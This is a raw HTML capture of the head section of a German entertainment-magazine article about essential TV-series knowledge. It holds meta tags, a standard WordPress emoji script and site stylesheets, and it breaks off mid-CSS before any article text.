

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/
body_size: 38412
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Das Serien-Grundwissen (Teil 3)">
<meta name="twitter:description" content="Hier gibt es etwas mitzuenehmen: In unserer Reihe &quot;Das Serien-Grundwissen&quot; vermitteln wir kompaktes Wissen zu 70 Serien, die man entweder kennen oder zumindest schon einmal von ihnen gehört haben sol">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2021/04/Serien-Grundwissen-1.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Das Serien-Grundwissen (Teil 3) &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Das Serien-Grundwissen (Teil 3)" />
	<meta property="og:description" content="Hier gibt es etwas mitzuenehmen: In unserer Reihe &#8222;Das Serien-Grundwissen&#8220; vermitteln wir kompaktes Wissen zu 70 Serien, die man entweder" />
	<meta property="og:url" content="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2021-04-25T18:01:42+00:00" />
	<meta property="article:modified_time" content="2022-07-24T15:22:10+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2021/04/Serien-Grundwissen-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Das Serien-Grundwissen (Teil 3)" />
	<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2021/04/Serien-Grundwissen-1.jpg" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="11 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/","url":"https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/","name":"Das Serien-Grundwissen (Teil 3) &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2021/04/Serien-Grundwissen-1.jpg","datePublished":"2021-04-25T18:01:42+00:00","dateModified":"2022-07-24T15:22:10+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003"},"breadcrumb":{"@id":"https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2021/04/Serien-Grundwissen-1.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2021/04/Serien-Grundwissen-1.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Das Serien-Grundwissen (Teil 3)"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003","name":"Redaktion","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","caption":"Redaktion"},"url":"https://www.geek-germany.de/author/redaktion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Das Serien-Grundwissen (Teil 3)-Kommentar-Feed" href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed 